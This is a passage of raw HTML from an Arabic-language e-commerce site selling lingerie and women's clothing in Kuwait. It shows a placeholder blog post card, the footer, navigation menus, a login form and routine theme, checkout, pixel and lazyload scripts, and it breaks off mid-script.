<article id="post-1187" class="wd-post blog-design-masonry blog-post-loop blog-style-flat wd-col post-1187 post type-post status-publish format-standard has-post-thumbnail hentry category-fashions-magazine tag-beauty tag-classic tag-magazine">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
											<div class="post-img-wrapp">
							<a href="https://be-stylish.net/beauty-life-style-classic/">
															</a>
						</div>
						<div class="post-image-mask">
							<span></span>
						</div>
									</figure>
			
						<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					13				</span>
				<span class="post-date-month">
					فبراير				</span>
			</div>
				</header>

		<div class="article-body-container">
							<div class="meta-categories-wrapp">
					<div class="meta-post-categories wd-post-cat wd-style-with-bg">
						<a href="https://be-stylish.net/topics/fashions-magazine/" rel="category tag">Fashions magazine</a>					</div>
				</div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://be-stylish.net/beauty-life-style-classic/" rel="bookmark">Beauty life style classic</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2018-02-13T17:33:24+03:00">
			13 فبراير، 2018		</time>
							</li>

					
											<li class="meta-author">
												<span>بواسطة</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/2c60615ebf53f4c45fb0006436b57ba7ff5dd335eddd38502c427c134f6316bd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2c60615ebf53f4c45fb0006436b57ba7ff5dd335eddd38502c427c134f6316bd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://be-stylish.net/author/admin/" class="author" rel="author">admin</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://be-stylish.net/beauty-life-style-classic/#respond"><span class="replies-count">0</span> <span class="replies-count-label">التعليقات</span></a>						</li>
												</ul>
						</div>
									<div class="hovered-social-icons wd-tltp">
						<div class="tooltip top">
							<div class="tooltip-arrow"></div>
							<div class="tooltip-inner">
											<link rel="stylesheet" id="wd-social-icons-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-icons.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://be-stylish.net/beauty-life-style-classic/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://be-stylish.net/beauty-life-style-classic/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://be-stylish.net/beauty-life-style-classic/&media=https://be-stylish.net/wp-includes/images/media/default.svg&description=Beauty+life+style+classic" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://be-stylish.net/beauty-life-style-classic/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbe-stylish.net%2Fbeauty-life-style-classic%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbe-stylish.net%2Fbeauty-life-style-classic%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

									</div>
						</div>
					</div>
							
												<div class="entry-content wd-post-desc">
						Lorem ipsum dosectetur adipisicing elit, sed do.Lorem ipsum dolor sit amet, consectetur Nulla fringi...					</div>
				
														<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://be-stylish.net/beauty-life-style-classic/">أكمل القراءة</a>					</p>
													</div>
	</div>
</article>

					
					
									</div>

										</div>
				

			
		</div>


			<link rel="stylesheet" id="wd-widget-collapse-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6" type="text/css" media="all" /> 						</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70699" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img loading="lazy" width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70701" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70703" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
			<link rel="stylesheet" id="wd-scroll-top-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 					<a href="#" class="scrollToTop" aria-label="انتقل إلى أعلى الزر"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<link rel="stylesheet" id="wd-wd-search-results-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-form-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53686 item-level-0" ><a href="https://be-stylish.net/product-category/new/" class="woodmart-nav-link"><span class="nav-link-text">وصل حديثا</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71416 item-level-0" ><a href="https://be-stylish.net/product-category/%d8%af%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa/" class="woodmart-nav-link"><span class="nav-link-text">دراعات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-0" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link"><span class="nav-link-text">ملابس سهرة</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<link rel="stylesheet" id="wd-header-banner-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<link rel="stylesheet" id="wd-header-my-account-sidebar-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-3/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="93c7ca8ffa" /><input type="hidden" name="_wp_http_referer" value="/tag/beauty/" />											<input type="hidden" name="redirect" value="https://be-stylish.net/blog/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-3/lost-password/" class="woocommerce-LostPassword lost_password">نسيت كلمة المرور؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب حتى الآن؟</p>
					<a href="https://be-stylish.net/my-account-3/?action=register" class="btn create-account-button">انشئ حساب</a>
				</div>
			</div>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-fullscreen-1-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="إغلاق نموذج البحث"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>ابدأ كتابة أسم المنتج لرؤية المنتجات التي تبحث عنها.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-Theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    			<link rel="stylesheet" id="wd-bottom-toolbar-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					المتجر				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="قائمة المفضلة">
			<a href="https://be-stylish.net/beauty-life-style-classic/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سلتي">
			<a href="https://be-stylish.net/shopping-cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة التسوق				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-3/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
